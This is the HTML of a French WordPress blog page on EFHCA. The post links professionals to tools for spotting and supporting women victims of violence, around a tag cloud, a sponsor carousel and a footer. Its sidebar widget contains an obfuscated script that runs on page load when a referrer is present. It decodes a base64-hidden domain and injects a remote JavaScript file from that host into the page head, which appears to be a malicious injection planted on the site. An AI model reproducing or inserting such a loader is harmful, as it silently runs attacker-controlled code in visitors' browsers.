<img width="1000" height="600" src="https://www.efhca.com/wp-content/uploads/2021/06/mirpof-1000x600.jpg" class="img-fluid img-thumbnail noshadow mb-1 wow fadeIn wp-post-image" alt="OUTILS de REPERAGE et de  PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES" title="OUTILS de REPERAGE et de  PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES" decoding="async" fetchpriority="high" />									
<!-- 								<p class="lead">
									<strong>
										L’Eucalyptus Deglupta, dit l’Eucalyptus arc en ciel, est un arbre sans pareil.
										Il est cultivé pour son tronc décoratif qui a la particularité de changer de couleur avec le temps.
									</strong>
								</p> -->
									<p class="lead wow fadeIn" data-wow-delay="0.2s">
										<strong>Différents outils pour accompagner les professionnelles et professionnels dans le repérage et la prise en charge des femmes victimes de violences </strong>
									</p>
									<div class="editor-content wow fadeIn" data-wow-delay="0.2s">
										<p><strong>Différents outils existent pour accompagner les professionnelles et professionnels dans le repérage et la prise en charge des femmes victimes de violences : des outils pédagogiques  adaptés aux différentes formes de violences, des modèles d&rsquo;écrits professionnels ou encore divers outils de communication.</strong></p>
<p>Ils sont destinés à l'ensemble des professionnelles et professionnels susceptibles d'intervenir auprès des femmes victimes de violences .</p>
<p>Professionnelles et professionnels de santé, policières et policiers, gendarmes, magistrates et magistrats, avocates et avocats, travailleurs et travailleuses sociaux, personnels d'accueil au sein des services publics : leur  rôle est déterminant pour aider les femmes victimes de violence.</p>
<p><a href="https://arretonslesviolences.gouv.fr/je-suis-professionnel">Lien direct vers les outils disponibles</a></p>
									</div>
								<div id="sharingBar" class="pt-1 px-1 mb-2 wow fadeIn" data-wow-delay="0.2s">
									<p class="bloc-title">Partagez</p>
									<div class="clearfix"></div><div id="shareContainer"><div class="facebookShare" data-url="https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/" data-text="OUTILS de REPERAGE et de  PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES - EFHCA"></div><div class="twitterShare" data-url="https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/" data-text="OUTILS de REPERAGE et de  PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES - EFHCA"></div><div class="imprimerShare sharrre"><a href="javascript:window.print()" class="btn btn-so waves-effect waves-light" title="Imprimer"><i class='fa fa-print left'></i><span>Imprimer</span></a></div><div class="emailShare sharrre"><a rel="nofollow external" href="mailto:?subject=OUTILS%20de%20REPERAGE%20et%20de%20%20PRISE%20en%20CHARGE%20des%20FEMMES%20VICTIMES%20de%20VIOLENCES%20-%20EFHCA&amp;body=Je%20recommande%20la%20page%20%22OUTILS%20de%20REPERAGE%20et%20de%20%20PRISE%20en%20CHARGE%20des%20FEMMES%20VICTIMES%20de%20VIOLENCES%22%2C%20visible%20%C3%A0%20cette%20adresse%20%3A%20https%3A%2F%2Fwww.efhca.com%2Fblog%2Foutils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences%2F" class="btn btn-email waves-effect waves-light" title="Envoyer par e-mail"><i class='fa fa-envelope left'></i><span>Mail</span></a></div><input type="hidden" id="showShareCount" value="0" /></div>								</div>
								
							    <div id="comments" class="row wow fadeIn" data-wow-delay="0.2s">
									<div class="col-md-12 mb-1">									
											
									</div>
								</div>
																		
					</div>
					<div id="sidebar" class="col-lg-4 pl-1">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>						
					</div>				
				</div>						                				     		        

			</div>
		</div>	
	<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=5930" id="photoGallery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=11562" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
